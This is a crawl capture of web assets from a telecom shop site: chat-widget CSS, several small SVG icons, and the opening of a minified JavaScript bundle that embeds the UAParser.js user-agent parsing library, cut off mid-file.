span{display:inline-block;vertical-align:super;margin-left:15px;margin-top:3px;margin-bottom:3px}.chatBox .chat-box-intro-links a.start-dialog{display:inline;text-indent:13px;text-decoration:underline;color:#4594f0}.chatBox .chat-box-intro-links a.start-dialog:hover{text-decoration:underline;color:#59a7ff}.chatBox .chat-box-intro-links .int-text{display:none}.chatBox label{display:block;margin-bottom:2px}.chatBox #chatUserPanel{position:absolute;right:0;padding-top:2px;padding-right:25px;padding-left:9px;background:linear-gradient(15deg, rgba(255,255,255,0) 0%, #bfbebe 100%);z-index:3;color:#2e2e2e;display:none}.chatBox #chatUserPanel i{display:inline-block;background:url("../images/sprite.png") no-repeat -102px 0px;height:15px;width:15px}.chatBox #chatUserPanel span{vertical-align:top}.chatBox #chatUserPanel a{display:inline-block;background:url("../images/sprite.png") no-repeat -122px 0px;height:15px;width:15px;cursor:pointer}.chatBox .chat-bot-small-text{display:block;font-size:11px;margin-bottom:5px}.chatBox .chat-bot-error-text{color:red}.chatBox.intro .dialog-block{display:none}.chatBox.intro .chat-box-intro-links{left:15px;top:17px;width:322px}.chatBox.intro .chat-box-intro-links h3{display:block;font-size:24px;margin:0;font-weight:bold}.chatBox.intro .chat-box-intro-links ul li{float:none;width:100%}.chatBox.intro .chat-box-intro-links ul li.bot-links{max-width:235px}.chatBox.intro .chat-box-intro-links ul li.bot-links a{display:inline-block;background-color:#EBF0F3;border-radius:9px;padding:0 9px;color:black;margin-bottom:6px}.chatBox.intro .chat-box-intro-links ul li.bot-links a:hover{text-decoration:none;background-color:#eff4f7;color:#3f3f3f}.chatBox.intro .chat-box-intro-links ul li.bot-links a i{position:absolute}.chatBox.intro .chat-box-intro-links .intro-text{display:inline-block}.chatBox.intro .chat-box-intro-links .int-text{display:inline-block;max-width:235px}.chatBox.intro .character-block{right:0 !important;bottom:0;left:unset !important}.chatBox.intro .character-block .character-img{position:absolute;bottom:0;right:0}#chat-open-button{display:none;border-radius:4px 4px 0 0}#chat-open-button:before{content:'';position:absolute;bottom:13px;left:180px;border:5px solid transparent;border-bottom:7px solid #fff;z-index:10}#chat-open-button.beeline{position:fixed;display:flex;padding:0;align-items:center;background-color:#000000;font-size:15px;color:#4f4f4f;font-size:13px;font-weight:700;width:200px;height:32px;bottom:80px;margin-bottom:100px;font-size:13px;font-weight:700;right:-85px;color:#fff;text-decoration:none;z-index:99999;cursor:pointer;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}#chat-open-button.beeline .chat-consultant{width:100%;font-size:12px;font-family:Roboto,sans-serif;padding-left:10px}.answerBubble{margin-top:10px;position:relative}.dialogEndBubble{margin-top:10px;position:relative;padding:4px 10px;border-radius:5px;font:12px tahoma, verdana, arial, sans-serif;background:#779ecb}.errorBubble{margin-top:10px;position:relative;padding:4px 10px;border-radius:5px;font:12px tahoma, verdana, arial, sans-serif;background:#e65d4d}.infoBubble{margin-top:10px;position:relative;padding:4px 10px;border-radius:5px;font:12px tahoma, verdana, arial, sans-serif;background:#f7f6f6;border:1px solid #c7c7c7;color:#aba9a9;color:gray}.typingBubble{margin-top:10px;position:relative;padding:4px 10px;border-radius:5px;font:12px tahoma, verdana, arial, sans-serif;background:#f7f6f6;border:1px solid #c7c7c7;color:#aba9a9}.userBubble{margin-top:10px;position:relative}.dialogEndText{font:14px tahoma, verdana, arial, sans-serif;font-style:italic;display:inline-block}.userInfo input{width:100%;height:25px;border:2px solid #ccc;border-top:none;padding:3px 0 0 3px;font:16px tahoma, verdana, arial, sans-serif}.copyright{background:#f3f3f3;font:10px tahoma, verdana, arial, sans-serif;display:block;text-align:center;margin-bottom:2px}#cplink{color:#646464}.nano-content{-ms-overflow-style:none;scrollbar-base-color:#fff;scrollbar-track-color:#fff;scrollbar-shadow-color:#fff;scrollbar-highlight-color:#fff;scrollbar-face-color:#fff;scrollbar-3dlight-color:#fff;scrollbar-arrow-color:#fff}@media screen and (max-width: 1400px) and (min-width: 10px){#chat-open-button.beeline{font-size:12px;border:0 solid transparent;display:flex;align-items:center;box-sizing:border-box;width:200px;height:32px;background-color:#000000;bottom:80px;margin-bottom:100px;font-size:13px;font-weight:700;right:-85px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}#chat-open-button.beeline .chat-consultant{width:100%;font-size:12px;padding-left:10px}}@media screen and (max-device-width: 640px){.chatBox{width:95%;bottom:5px;right:8px}.chatBox .dialog-block{width:100%}.chatBox .dialog-block .messageBox{right:7px !important}.chatBox .dialog-block .request-form{width:87%;margin:0 auto 0 auto !important}.chatBox .chat-box-intro-links{top:0px;left:-38px}.chatBox .chat-box-intro-links h3{font-size:22px !important}.chatBox .chat-box-intro-links .int-text{max-width:304px !important}.chatBox .bot-links{margin-left:43px}.chatBox.intro .chat-box-intro-links{width:inherit}.character-block{display:none;position:absolute;top:0;left:0;height:35px}}@keyframes load-right{0%{left:-100%}50%{left:0}100%{left:100%}}


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/img/icons/instagram.svg
body_size: 1124
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.82359 0.587891C5.81067 0.587891 5.55829 0.596423 4.76775 0.632493C3.97883 0.668504 3.44007 0.793778 2.9686 0.977012C2.48122 1.16642 2.06788 1.41986 1.65584 1.8319C1.2438 2.24394 0.990369 2.65727 0.800957 3.14466C0.617724 3.61613 0.492449 4.15488 0.456438 4.94381C0.420368 5.73432 0.411865 5.98672 0.411865 7.99964C0.411865 10.0126 0.420368 10.265 0.456438 11.0555C0.492449 11.8444 0.617724 12.3832 0.800957 12.8546C0.990369 13.342 1.2438 13.7553 1.65584 14.1674C2.06788 14.5794 2.48122 14.8329 2.9686 15.0223C3.44007 15.2055 3.97883 15.3308 4.76775 15.3668C5.55829 15.4029 5.81067 15.4114 7.82359 15.4114C9.83651 15.4114 10.0889 15.4029 10.8794 15.3668C11.6683 15.3308 12.2071 15.2055 12.6786 15.0223C13.166 14.8329 13.5793 14.5794 13.9913 14.1674C14.4034 13.7553 14.6568 13.342 14.8462 12.8546C15.0295 12.3832 15.1547 11.8444 15.1907 11.0555C15.2268 10.265 15.2353 10.0126 15.2353 7.99964C15.2353 5.98672 15.2268 5.73432 15.1907 4.94381C15.1547 4.15488 15.0295 3.61613 14.8462 3.14466C14.6568 2.65727 14.4034 2.24394 13.9913 1.8319C13.5793 1.41986 13.166 1.16642 12.6786 0.977012C12.2071 0.793778 11.6683 0.668504 10.8794 0.632493C10.0889 0.596423 9.83651 0.587891 7.82359 0.587891ZM7.82459 4.19406C5.72259 4.19406 4.01855 5.89809 4.01855 8.0001C4.01855 10.1021 5.72259 11.8061 7.82459 11.8061C9.9266 11.8061 11.6306 10.1021 11.6306 8.0001C11.6306 5.89809 9.9266 4.19406 7.82459 4.19406ZM5.354 7.99981C5.354 9.36426 6.46014 10.4704 7.8246 10.4704C9.18905 10.4704 10.2952 9.36426 10.2952 7.99981C10.2952 6.63536 9.18905 5.52922 7.8246 5.52922C6.46014 5.52922 5.354 6.63536 5.354 7.99981ZM12.6703 4.04294C12.6703 4.53416 12.2721 4.93237 11.7809 4.93237C11.2897 4.93237 10.8915 4.53416 10.8915 4.04294C10.8915 3.55173 11.2897 3.15355 11.7809 3.15355C12.2721 3.15355 12.6703 3.55173 12.6703 4.04294Z" fill="#10083F"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/fttb_icon.svg
body_size: 712
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 12.5556L12.6773 6.75323C12.2946 6.40205 11.7068 6.40228 11.3244 6.75377L5.00001 12.5672V19C5.00001 20.1045 5.89544 21 7.00001 21H10V15.5C10 14.3954 10.8954 13.5 12 13.5C13.1046 13.5 14 14.3954 14 15.5V21H17C18.1046 21 19 20.1045 19 19V12.5556Z" fill="#1E1E25"/>
<path d="M13.2447 2.49385C12.5301 1.83538 11.4699 1.83538 10.7553 2.49385L2.32236 10.2646C1.91622 10.6389 1.89036 11.2715 2.26462 11.6776C2.63887 12.0838 3.2715 12.1096 3.67765 11.7354L11.3224 4.69097C11.7052 4.33816 12.2948 4.33816 12.6776 4.69097L20.3224 11.7354C20.7285 12.1096 21.3611 12.0838 21.7354 11.6776C22.1096 11.2715 22.0838 10.6389 21.6776 10.2646L19 7.79723V4.75C19 4.33579 18.6642 4 18.25 4H17.75C17.3358 4 17 4.33579 17 4.75V5.95427L13.2447 2.49385Z" fill="#1E1E25"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/img/icons/sad-emoji.svg
body_size: 1732
content:
<svg width="110" height="110" viewBox="0 0 110 110" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M93.825 93.8589C115.291 72.3929 115.291 37.5896 93.825 16.1235C72.359 -5.34251 37.5557 -5.34251 16.0896 16.1235C-5.37641 37.5896 -5.37641 72.3929 16.0896 93.8589C37.5557 115.325 72.359 115.325 93.825 93.8589Z" fill="#FFD400"/>
<path opacity="0.5" d="M83.7419 8.06451C89.2258 16.6452 92.3871 26.7742 92.3871 37.6774C92.3871 68.0645 67.7419 92.6452 37.4194 92.6452C26.9032 92.6452 17.0323 89.6774 8.64516 84.5161C18.3871 99.7419 35.5484 109.871 54.9677 109.871C85.3548 109.871 109.935 85.2258 109.935 54.9032C110 35.0968 99.4839 17.7419 83.7419 8.06451Z" fill="#FAC400"/>
<g opacity="0.5">
<path d="M7.48388 60.7742C7.48388 32.5806 30.3226 9.74193 58.5161 9.74193C74.9677 9.74193 89.6774 17.5484 98.9677 29.6774C90.1935 14.3871 73.6774 4.06451 54.7097 4.06451C26.5161 4.06451 3.67743 26.9032 3.67743 55.0968C3.67743 66.8387 7.61291 77.6129 14.2581 86.1936C9.93549 78.7742 7.48388 70.0645 7.48388 60.7742Z" fill="#FFE14D"/>
</g>
<path d="M38.7742 41.6775C38.7742 45.4194 36.9677 48.5162 34.7097 48.5162C32.4516 48.5162 30.6452 45.4839 30.6452 41.6775C30.6452 37.9355 32.4516 34.8387 34.7097 34.8387C36.9677 34.8387 38.7742 37.871 38.7742 41.6775Z" fill="#231F20"/>
<path d="M79.2903 41.6775C79.2903 45.4194 77.4839 48.5162 75.2258 48.5162C72.9677 48.5162 71.1613 45.4839 71.1613 41.6775C71.1613 37.9355 72.9677 34.8387 75.2258 34.8387C77.4839 34.8387 79.2903 37.871 79.2903 41.6775Z" fill="#231F20"/>
<path d="M87.4839 30.129C86.9032 29.9355 86.3226 29.8064 85.7419 29.6129C84.5161 29.2903 83.3548 28.9677 82.1936 28.5806C80.5161 28 78.9677 27.3548 77.5484 26.5806C76.0645 25.8064 74.6452 24.9032 73.3548 23.871C71.9355 22.7742 70.5806 21.4839 69.3548 20.1935C69.2903 20.129 69.1613 20.129 69.0968 20.129C69.0323 20.1935 68.9677 20.2581 68.9677 20.3871C69.0323 22.2581 69.8065 24.1935 71.0968 26C72.3226 27.6129 73.9355 28.9677 75.7419 29.9355C77.4839 30.8387 79.4194 31.4194 81.3548 31.5484C81.4194 31.5484 81.4839 31.5484 81.6129 31.5484C83.8065 31.6774 85.7419 31.2903 87.4839 30.5161C87.5484 30.4516 87.6129 30.3871 87.6129 30.2581C87.6129 30.2581 87.5484 30.129 87.4839 30.129Z" fill="#231F20"/>
<path d="M22.5161 30.129C23.0968 29.9355 23.6774 29.8064 24.2581 29.6129C25.4839 29.2903 26.6452 28.9677 27.8065 28.5806C29.4839 28 31.0323 27.3548 32.4516 26.5806C33.9355 25.8064 35.3548 24.9032 36.6452 23.871C38.0645 22.7742 39.4194 21.4839 40.6452 20.1935C40.7097 20.129 40.8387 20.129 40.9032 20.129C40.9677 20.1935 41.0323 20.2581 41.0323 20.3871C40.9677 22.2581 40.1935 24.1935 38.9032 26C37.6774 27.6129 36.0645 28.9677 34.2581 29.9355C32.5161 30.8387 30.5806 31.4194 28.6452 31.5484C28.5806 31.5484 28.5161 31.5484 28.3871 31.5484C26.1936 31.6774 24.2581 31.2903 22.5161 30.5161C22.4516 30.4516 22.3871 30.3871 22.3871 30.2581C22.3226 30.2581 22.3871 30.129 22.5161 30.129Z" fill="#231F20"/>
<path d="M66.5807 63.3549C63.4194 60.6452 59.2258 59.0968 54.9677 59.2259C50.7742 59.2259 46.5807 60.7742 43.4194 63.4194C41.8065 64.7742 40.5161 66.3871 39.5484 68.1936C38.5806 70.1291 38.0645 72.0646 38.0645 74C38.0645 74.4517 38.3226 74.8388 38.7742 75.0323C39.2258 75.1613 39.6774 75.0323 39.9355 74.7097C41.0968 73.2259 42.129 72.0646 43.2258 71.1613C44.3871 70.1936 45.6129 69.3549 46.9032 68.7097C49.4194 67.4194 52.2581 66.7742 54.9677 66.7742C57.8065 66.7742 60.5161 67.4194 62.9677 68.6452C65.5484 69.9355 67.871 72.0001 69.9355 74.7097C70.129 74.9678 70.4516 75.0968 70.7742 75.0968C70.9032 75.0968 71.0323 75.0968 71.0968 75.0323C71.5484 74.9033 71.8065 74.4517 71.8065 74C71.8065 70.0646 69.871 66.1291 66.5807 63.3549Z" fill="#231F20"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="110" height="110" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/plane.svg
body_size: 697
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M11.8109 3.52922C11.2769 2.58459 10.2725 2 9.18346 2H7.31009C7.12961 2 7.00859 2.18539 7.08123 2.35061L9.78465 8.5L14.6205 8.5L11.8109 3.52922Z" fill="#1E1E25"/>
    <path d="M5.35182 14C4.49204 14 3.72846 13.4505 3.45538 12.6352L2.01314 8.3294C1.95889 8.16745 2.0794 8 2.25019 8H3.67906C3.82703 8 3.9674 8.06554 4.0624 8.17899L5.58728 10H18.6504C20.5003 10 22 11.4924 22 13.3333C22 13.7015 21.7 14 21.33 14H15.4684L11.8109 20.4708C11.2769 21.4154 10.2725 22 9.18346 22H7.31009C7.12961 22 7.00859 21.8146 7.08123 21.6494L10.4441 14H5.35182Z" fill="#1E1E25"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/img/icons/facebook.svg
body_size: 647
content:
<svg width="9" height="18" viewBox="0 0 9 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.48706 17.6469H5.57685V9.00407H7.89475L8.35317 6.3035H5.57685V4.34657C5.57685 3.71572 5.9774 3.05336 6.54985 3.05336H8.12773V0.352783H6.19397V0.364889C3.16827 0.476724 2.54662 2.26129 2.49271 4.13578H2.48706V6.3035H0.941406V9.00407H2.48706V17.6469Z" fill="#10083F"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/js/overallScriptsBefore.js
body_size: 84178
content:
var Ra=Object.defineProperty;var Ba=(b,p,y)=>p in b?Ra(b,p,{enumerable:!0,configurable:!0,writable:!0,value:y}):b[p]=y;var ii=(b,p,y)=>(Ba(b,typeof p!="symbol"?p+"":p,y),y);var Ir=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ha(b){return b&&b.__esModule&&Object.prototype.hasOwnProperty.call(b,"default")?b.default:b}var Lr={exports:{}};/*!
 * UAParser.js v0.7.24
 * Lightweight JavaScript-based User-Agent string parser
 * https://github.com/faisalman/ua-parser-js
 *
 * Copyright © 2012-2021 Faisal Salman <f@faisalman.com>
 * Licensed under MIT License
 */(function(b,p){(function(y,w){var P="0.7.24",M="",G="?",J="function",ie="object",ye="string",we="major",F="model",B="name",D="type",I="vendor",H="version",_e="architecture",fe="console",xe="mobile",ve="tablet",We="smarttv",pe="wearable",u="embedded",it={extend:function(Te,Ne){var ke={};for(var je in Te)Ne[je]&&Ne[je].length%2===0?ke[je]=Ne[je].concat(Te[je]):ke[je]=Te[je];return ke},has:function(Te,Ne){return typeof Te=="string"?Ne.toLowerCase().indexOf(Te.toLowerCase())!==-1:!1},lowerize:function(Te){return Te.toLowerCase()},major:function(Te){return typeof Te===ye?Te.replace(/[^\d\.]/g,"").split(".")[0]:w},trim:function(Te){return Te.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},Ee={rgx:function(Te,Ne){for(var ke=0,je,ze,Ht,Pe,rt,lt;ke<Ne.length&&!rt;){var Mt=Ne[ke],nt=Ne[ke+1];for(je=ze=0;je<Mt.length&&!rt;)if(rt=Mt[je++].exec(Te),rt)for(Ht=0;Ht<nt.length;Ht++)lt=rt[++ze],Pe=nt[Ht],typeof Pe===ie&&Pe.length>0?Pe.length==2?typeof Pe[1]==J?this[Pe[0]]=Pe[1].call(this,lt):this[Pe[0]]=Pe[1]:Pe.length==3?typeof Pe[1]===J&&!(Pe[1].exec&&Pe[1].test)?this[Pe[0]]=lt?Pe[1].call(this,lt,Pe[2]):w:this[Pe[0]]=lt?lt.replace(Pe[1],Pe[2]):w:Pe.length==4&&(this[Pe[0]]=lt?Pe[3].call(this,lt.replace(Pe[1],Pe[2])):w):this[Pe]=lt||w;ke+=2}},str:function(Te,Ne){for(var ke in Ne)if(typeof Ne[ke]===ie&&Ne[ke].length>0){for(var je=0;je<Ne[ke].length;je++)if(it.has(Ne[ke][je],Te))return ke===G?w:ke}else if(it.has(Ne[ke],Te))return ke===G?w:ke;return Te}},Je={browser:{oldsafari:{version:{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},kt={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]{3,6}).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[B,H],[/(opios)[\/\s]+([\w\.]+)/i],[[B,"Opera Mini"],H],[/\s(opr)\/([\w\.]+)/i],[[B,"Opera"],H],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim)(?:browser)?[\/\s]?([\w\.]*)/i,/(bidubrowser|baidubrowser)[\/\s]?([\w\.]+)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon)\/([\w\.-]+)/i],[B,H],[/(konqueror)\/([\w\.]+)/i],[[B,"Konqueror"],H],[/(trident).+rv[:\s]([\w\.]{1,9}).+like\sgecko/i],[[B,"IE"],H],[/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i],[[B,"Edge"],H],[/(yabrowser)\/([\w\.]+)/i],[[B,"Yandex"],H],[/(Avast)\/([\w\.]+)/i],[[B,"Avast Secure Browser"],H],[/(AVG)\/([\w\.]+)/i],[[B,"AVG Secure Browser"],H],[/(puffin)\/([\w\.]+)/i],[[B,"Puffin"],H],[/(focus)\/([\w\.]+)/i],[[B,"Firefox Focus"],H],[/(opt)\/([\w\.]+)/i],[[B,"Opera Touch"],H],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[B,"UCBrowser"],H],[/(comodo_dragon)\/([\w\.]+)/i],[[B,/_/g," "],H],[/(windowswechat qbcore)\/([\w\.]+)/i],[[B,"WeChat(Win) Desktop"],H],[/(micromessenger)\/([\w\.]+)/i],[[B,"WeChat"],H],[/(brave)\/([\w\.]+)/i],[[B,"Brave"],H],[/(whale)\/([\w\.]+)/i],[[B,"Whale"],H],[/(qqbrowserlite)\/([\w\.]+)/i],[B,H],[/(QQ)\/([\d\.]+)/i],[B,H],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[B,H],[/(baiduboxapp)[\/\s]?([\w\.]+)/i],[B,H],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[B,H],[/(MetaSr)[\/\s]?([\w\.]+)/i],[B],[/(LBBROWSER)/i],[B],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[H,[B,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[H,[B,"Facebook"]],[/FBAN\/FBIOS|FB_IAB\/FB4A/i],[[B,"Facebook"]],[/safari\s(line)\/([\w\.]+)/i,/android.+(line)\/([\w\.]+)\/iab/i],[B,H],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[H,[B,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[B,/(.+)/,"$1 WebView"],H],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[B,/(.+(?:g|us))(.+)/,"$1 $2"],H],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[H,[B,"Android Browser"]],[/(coc_coc_browser)\/([\w\.]+)/i],[[B,"Coc Coc"],H],[/(sailfishbrowser)\/([\w\.]+)/i],[[B,"Sailfish Browser"],H],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[B,H],[/(dolfin)\/([\w\.]+)/i],[[B,"Dolphin"],H],[/(qihu|qhbrowser|qihoobrowser|360browser)/i],[[B,"360 Browser"]],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[B,"Chrome"],H],[/(coast)\/([\w\.]+)/i],[[B,"Opera Coast"],H],[/fxios\/([\w\.-]+)/i],[H,[B,"Firefox"]],[/version\/([\w\.]+)\s.*mobile\/\w+\s(safari)/i],[H,[B,"Mobile Safari"]],[/version\/([\w\.]+)\s.*(mobile\s?safari|safari)/i],[H,B],[/webkit.+?(gsa)\/([\w\.]+)\s.*(mobile\s?safari|safari)(\/[\w\.]+)/i],[[B,"GSA"],H],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[B,[H,Ee.str,Je.browser.oldsafari.version]],[/(webkit|khtml)\/([\w\.]+)/i],[B,H],[/(navigator|netscape)\/([\w\.-]+)/i],[[B,"Netscape"],H],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(firefox)\/([\w\.]+)\s[\w\s\-]+\/[\w\.]+$/i,/(mozilla)\/([\w\.]+)\s.+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[B,H]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[_e,"amd64"]],[/(ia32(?=;))/i],[[_e,it.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[_e,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[_e,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[_e,/ower/,"",it.lowerize]],[/(sun4\w)[;\)]/i],[[_e,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+[;l]))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[_e,it.lowerize]]],device:[[/\((ipad|playbook);[\w\s\),;-]+(rim|apple)/i],[F,I,[D,ve]],[/applecoremedia\/[\w\.]+ \((ipad)/],[F,[I,"Apple"],[D,ve]],[/(apple\s{0,1}tv)/i],[[F,"Apple TV"],[I,"Apple"],[D,We]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[I,F,[D,ve]],[/(kf[A-z]+)(\sbuild\/|\)).+silk\//i],[F,[I,"Amazon"],[D,ve]],[/(sd|kf)[0349hijorstuw]+(\sbuild\/|\)).+silk\//i],[[F,Ee.str,Je.device.amazon.model],[I,"Amazon"],[D,xe]],[/android.+aft([\w])(\sbuild\/|\))/i],[F,[I,"Amazon"],[D,We]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[F,I,[D,xe]],[/\((ip[honed|\s\w*]+);/i],[F,[I,"Apple"],[D,xe]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[I,F,[D,xe]],[/\(bb10;\s(\w+)/i],[F,[I,"BlackBerry"],[D,xe]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone|p00c)/i],[F,[I,"Asus"],[D,ve]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[I,"Sony"],[F,"Xperia Tablet"],[D,ve]],[/android.+\s([c-g]\d{4}|so[-l]\w+)(?=\sbuild\/|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[F,[I,"Sony"],[D,xe]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[I,F,[D,fe]],[/android.+;\s(shield)\sbuild/i],[F,[I,"Nvidia"],[D,fe]],[/(playstation\s[34portablevi]+)/i],[F,[I,"Sony"],[D,fe]],[/(sprint\s(\w+))/i],[[I,Ee.str,Je.device.sprint.vendor],[F,Ee.str,Je.device.sprint.model],[D,xe]],[/(htc)[;_\s-]{1,2}([\w\s]+(?=\)|\sbuild)|\w+)/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[I,[F,/_/g," "],[D,xe]],[/(nexus\s9)/i],[F,[I,"HTC"],[D,ve]],[/d\/huawei([\w\s-]+)[;\)]/i,/android.+\s(nexus\s6p|vog-[at]?l\d\d|ane-[at]?l[x\d]\d|eml-a?l\d\da?|lya-[at]?l\d[\dc]|clt-a?l\d\di?)/i],[F,[I,"Huawei"],[D,xe]],[/android.+(bah2?-a?[lw]\d{2})/i],[F,[I,"Huawei"],[D,ve]],[/(microsoft);\s(lumia[\s\w]+)/i],[I,F,[D,xe]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[F,[I,"Microsoft"],[D,fe]],[/(kin\.[onetw]{3})/i],[[F,/\./g," "],[I,"Microsoft"],[D,xe]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[F,[I,"Motorola"],[D,xe]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[F,[I,"Motorola"],[D,ve]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[I,it.trim],[F,it.trim],[D,We]],[/hbbtv.+maple;(\d+)/i],[[F,/^/,"SmartTV"],[I,"Samsung"],[D,We]],[/\(dtv[\);].+(aquos)/i],[F,[I,"Sharp"],[D,We]],[/android.+((sch-i[89]0\d|shw-m380s|SM-P605|SM-P610|SM-P587|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[I,"Samsung"],F,[D,ve]],[/smart-tv.+(samsung)/i],[I,[D,We],F],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[I,"Samsung"],F,[D,xe]],[/sie-(\w*)/i],[F,[I,"Siemens"],[D,xe]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[I,"Nokia"],F,[D,xe]],[/android[x\d\.\s;]+\s([ab][1-7]\-?[0178a]\d\d?)/i],[F,[I,"Acer"],[D,ve]],[/android.+([vl]k\-?\d{3})\s+build/i],[F,[I,"LG"],[D,ve]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[I,"LG"],F,[D,ve]],[/linux;\snetcast.+smarttv/i,/lg\snetcast\.tv-201\d/i],[[I,"LG"],F,[D,We]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[F,[I,"LG"],[D,xe]],[/(lenovo)\s?(s(?:5000|6000)(?:[\w-]+)|tab(?:[\s\w]+))/i],[I,F,[D,